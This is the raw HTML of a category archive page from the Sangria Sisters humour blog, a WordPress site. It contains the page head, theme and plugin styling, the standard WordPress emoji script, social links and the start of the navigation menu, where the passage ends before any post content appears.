

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sangriasisters.ca/category/sister-shout-out/
body_size: 34626
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="pingback" href="https://sangriasisters.ca/xmlrpc.php">
	<!--[if lt IE 9]><script src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/html5.js"></script><![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>var et_site_url='https://sangriasisters.ca';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sister Shout Out Archives - Sangria Sisters</title>
	<link rel="canonical" href="https://sangriasisters.ca/category/sister-shout-out/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sister Shout Out Archives - Sangria Sisters" />
	<meta property="og:url" content="https://sangriasisters.ca/category/sister-shout-out/" />
	<meta property="og:site_name" content="Sangria Sisters" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://sangriasisters.ca/category/sister-shout-out/","url":"https://sangriasisters.ca/category/sister-shout-out/","name":"Sister Shout Out Archives - Sangria Sisters","isPartOf":{"@id":"https://sangriasisters.ca/#website"},"inLanguage":"en-CA"},{"@type":"WebSite","@id":"https://sangriasisters.ca/#website","url":"https://sangriasisters.ca/","name":"Sangria Sisters","description":"Weekly Humour Blog","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sangriasisters.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-CA"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Feed" href="https://sangriasisters.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Comments Feed" href="https://sangriasisters.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sangria Sisters &raquo; Sister Shout Out Category Feed" href="https://sangriasisters.ca/category/sister-shout-out/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sangriasisters.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://sangriasisters.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sangriasisters.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cff-css' href='https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/lightslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sangriasisters.ca/wp-content/tablepress-combined.min.css?ver=44' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://sangriasisters.ca/wp-content/themes/wpex-noir/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/jquery-image-lazy-loading/js/jquery.lazyload.min.js?ver=1.7.1" id="jquery_lazy_load-js"></script>
<link rel="https://api.w.org/" href="https://sangriasisters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sangriasisters.ca/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sangriasisters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style type='text/css'>
img.lazy { display: none; }
</style>
<style type="text/css" id="et-bloom-custom-css">
					.et_bloom .et_bloom_optin_1 .et_bloom_form_content { background-color: #ededed !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background-size: 40px 20px !important; }
					@media only screen and ( max-width: 767px ) {.et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_right .et_bloom_form_content:before, .et_bloom .et_bloom_optin_1 .zigzag_edge.et_bloom_form_left .et_bloom_form_content:before { background: linear-gradient(45deg, transparent 33.33%, #ededed 33.333%, #ededed 66.66%, transparent 66.66%), linear-gradient(-45deg, transparent 33.33%, #ededed 33.33%, #ededed 66.66%, transparent 66.66%) !important; background-size: 20px 40px !important; } }.et_bloom .et_bloom_optin_1 .et_bloom_form_container .et_bloom_form_header { background-color: #ffffff !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_fields i { color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content .et_bloom_custom_field_radio i:before { background: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1.et_bloom_optin .et_bloom_border_inset { -moz-box-shadow: inset 0 0 0 3px #424242; -webkit-box-shadow: inset 0 0 0 3px #424242; box-shadow: inset 0 0 0 3px #424242; border-color: #ffffff; } .et_bloom .et_bloom_optin_1 .et_bloom_form_content button { background-color: #1fc7c5 !important; } .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container h2 strong { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; }.et_bloom .et_bloom_optin_1 .et_bloom_form_container p, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p span, .et_bloom .et_bloom_optin_1 .et_bloom_form_container p strong, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form input, .et_bloom .et_bloom_optin_1 .et_bloom_form_container form button span { font-family: "Open Sans", Helvetica, Arial, Lucida, sans-serif; } 
				</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Theme Inline CSS --><style type="text/css">.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}</style><style type="text/css">/*ACCENT COLOR*/.site-text-logo a{color:#00cccc}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-page-thumbnail-title h1 span,button,.wpex-theme-button,.theme-button,input[type="button"],input[type="submit"],a.wpex-site-scroll-top:hover,.wpex-sidebar-widget .widget-title,.wpex-entry-cat a,.wpex-post-cat a,.wpex-page-links span,.wpex-page-links a:hover,.wpex-page-links a:hover span,.wpex-page-links span:hover,.page-numbers a:hover,.page-numbers span.current,.page-links span,.page-links a span:hover,a#cancel-comment-reply-link:hover,.comment-footer a:hover,#comments a#cancel-comment-reply-link:hover,#comments .comment-footer a:hover{background-color:#00cccc}.site-text-logo a{border-color:#00cccc}a.wpex-site-scroll-top:hover{border-color:#00cccc}.wpex-sidebar-widget .widget-title:after{border-top-color:#00cccc}.wpex-loop-entry-social-share-list:before{border-top-color:#00cccc}</style><link href="https://fonts.googleapis.com/css?family=Libre%20Baskerville:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><link href="https://fonts.googleapis.com/css?family=Raleway:300italic,400italic,500italic,600italic,700italic,800italic,300,400,500,600,700,800&amp;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" rel="stylesheet" type="text/css"><!-- Theme Customizer Styling --><style type="text/css">body,a#cancel-comment-reply-link{font-family:'Libre Baskerville'}.wpex-site-logo{font-family:'Libre Baskerville'}.wpex-site-logo .site-text-logo{font-weight:600}.wpex-site-nav,.wpex-mobile-nav{font-family:'Raleway'}.wpex-site-nav .wpex-dropdown-menu a{font-size:15px}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget,thead,tfoot th,.cart-collaterals .cart_totals th{font-family:'Raleway'}h1,h2,h3,h4,h5,h6,.wpex-heading-font-family,.wpex-heading,.wpex-loop-entry-social-share-list a,.wpex-social-profiles-widget{font-weight:600}.button,button,input[type="submit"],.onsale,.wpex-shop-orderby-button,.wpex-theme-button{font-family:'Raleway'!important}.wpex-entry-cat{font-family:'Raleway'}.wpex-post-title{font-size:30px}.wpex-post-title{color:#000000}.wpex-entry{font-size:16px}.wpex-sidebar .widget-title{font-size:16px}.wpex-sidebar .widget-title{background-color:#00cccc}.wpex-sidebar .widget-title{color:#000000}.wpex-site-footer .widget-title{font-weight:500}.wpex-site-footer .widget-title{font-size:16px}.wpex-site-footer .widget-title{color:#43c6db}body{background-color:#ffffff}.wpex-entry a:hover{color:#00cccc}.wpex-topbar a{color:#ffffff}.wpex-topbar a:hover{color:#00cccc}.wpex-off-canvas-menu a:hover{color:#00cccc}.wpex-site-header{padding:25000}.wpex-site-nav{border-color:#000000!important}.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li >a:hover,.wpex-site-nav .wpex-dropdown-menu >li.menu-item-has-children:hover >a,.wpex-mobile-nav-toggle:hover{color:#00cccc!important}.wpex-site-nav .wpex-dropdown-menu >li.current-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.parent-menu-item >a,.wpex-site-nav .wpex-dropdown-menu >li.current-menu-ancestor >a,.wpex-site-nav .wpex-dropdown-menu >li >a:hover{color:#000000!important}.wpex-site-nav .wpex-dropdown-menu .sub-menu a:hover{color:#00cccc!important}.wpex-mobile-nav a:hover{color:#00cccc!important}.wpex-sidebar-widget a:hover{color:#00cccc}.wpex-sidebar .widget_tag_cloud a:hover{color:#00cccc!important}.wpex-footer-widgets .widget-title{color:#00cccc}.wpex-site-footer a:hover,.wpex-footer-widgets .widget-recent-list .wpex-title a:hover{color:#00cccc}.wpex-footer-bottom{border-top-color:#00cccc}.wpex-footer-bottom a:hover{color:#00cccc}</style><link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sangriasisters.ca/wp-content/uploads/2015/12/cropped-Logo-Design-wo-Tagline.jpg-1-270x270.jpg" />
<meta name="generator" content="Built With The Noir WordPress Theme 1.0.1" />
	<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://sangriasisters.ca/wp-content/themes/wpex-noir/css/ie8.css" media="screen"><![endif]-->
</head>

<body class="archive category category-sister-shout-out category-4 wp-theme-wpex-noir et_bloom right-sidebar wpex-has-offcanvas-menu wpex-has-topbar-social wpex-entry-style-left_right">

	
	<div class="wpex-site-wrap wpex-clr">

		
	<div class="wpex-topbar-wrap wpex-clr">

		<div class="wpex-topbar wpex-container wpex-clr">

			
	<div class="wpex-topbar-ofcanvas-toggle">
		<a href="#" title="Toggle Sidebar"><span class="fa fa-bars"></span></a>
	</div><!-- .wpex-topbar-ofcanvas-toggle -->


			
	<div class="wpex-topbar-social wpex-clr">
						<div class="wpex-topbar-social-item"><a href="https://twitter.com/sangria_sisters" title="Twitter"><span class="fa fa-twitter"></span><span class="wpex-txt">Twitter</span></a></div>
									<div class="wpex-topbar-social-item"><a href="https://www.facebook.com/Sangria-Sisters-Blog-261029947384580/" title="Facebook"><span class="fa fa-facebook"></span><span class="wpex-txt">Facebook</span></a></div>
																	<div class="wpex-topbar-social-item"><a href="https://www.instagram.com/sangriasistersblog/" title="Instagram"><span class="fa fa-instagram"></span><span class="wpex-txt">Instagram</span></a></div>
																														</div><!-- .wpex-topbar-social -->
	

			
		</div><!-- .wpex-topbar -->

	</div><!-- .wpex-topbar-wrap -->


		
<div class="wpex-site-header-wrap wpex-clr">

	<header class="wpex-site-header wpex-clr">

		<div class="wpex-site-branding wpex-container wpex-clr">

			
<div class="wpex-site-logo wpex-clr">

	
		<a href="https://sangriasisters.ca/" title="Sangria Sisters" rel="home">
			<!--img src="" alt="" /-->
			
			<img style="--smush-placeholder-width: 768px; --smush-placeholder-aspect-ratio: 768/238;height:170px;width:818px" data-src="http://sangriasisters.ca/wp-content/uploads/2015/12/Logo.jpg-768x238.jpg" alt="Sangria Sisters" src="[data-uri]" class="lazyload" />
		</a>

	
</div><!-- .wpex-site-logo -->
			
		</div><!-- .wpex-site-branding -->

	</header><!-- .wpex-site-header -->

	
	<nav class="wpex-site-nav wpex-clr">

		<div class="wpex-container wpex-clr">

			<a href="#mobile-nav" class="wpex-mobile-nav-toggle wpex-off-canvas-menu-btn">
				<span class="fa fa-bars wpex-mobile-nav-toggle-icon"></span>
									<span class="wpex-mobile-nav-toggle-text">Click here to navigate</span>
							</a><!-- .wpex-site-nav-toggle -->

			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="wpex-dropdown-menu"><li id="menu-item-3766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3766"><a href="http://sangriasisters.ca">Home</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://sangriasisters.ca/about-us/">Her &#038; Me</a></li>
<li id="menu-item-3870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3870"><a href="https://sangriasisters.ca/shop-categories/">Categories <span class="fa fa-angle-down wpex-dropdown-arrow-down"></span></a>
<ul class="sub-menu">
	<li id="menu-item-3867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3867"><a href="https://sangriasisters.ca/category/lifestyle/">Lifestyle</a></li>
